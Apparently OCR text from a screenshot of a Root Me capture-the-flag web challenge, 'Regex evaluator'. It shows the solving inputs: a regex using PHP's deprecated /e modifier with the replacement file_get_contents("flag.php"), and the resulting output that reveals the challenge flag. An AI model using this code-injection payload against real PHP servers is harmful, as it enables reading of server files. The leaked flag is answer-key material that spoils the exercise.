 Regex evaluator
不安全 challenge01.root-me.org/web-serveur/ch37/index.p
Root Me
Regex evaluator
/test/e $search
file_get_contents("flag.php") $replace
just test $content
Submit
just <?php $flag="pr3g_r3pl4c3_3_m0d1f13r_styl3"; ?>